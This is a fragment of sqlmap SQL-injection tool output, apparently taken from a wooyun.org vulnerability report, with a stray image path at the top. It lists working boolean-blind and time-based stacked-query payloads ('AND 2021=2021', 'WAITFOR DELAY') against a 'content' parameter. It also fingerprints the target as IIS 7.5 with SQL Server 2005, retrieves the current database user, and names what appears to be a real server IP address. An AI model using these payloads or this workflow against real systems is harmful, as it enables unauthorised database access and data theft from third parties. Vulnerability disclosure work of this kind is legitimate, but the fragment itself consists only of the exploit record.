 sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kinds=all&content=admin%') AND 2021=2021 AND ('%'='
Vector: AND [INFERENCE]
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: kinds=all&content=admin%');WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[10:58:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:58:23] [INFO] fetching current user
[10:58:23] [INFO] resumed: hw
[10:58:23] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'hw'
[10:58:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.1.218.166'
[*] shutting down at 10:58:23
C:\Python27\sqlmap>
www.wooyun.org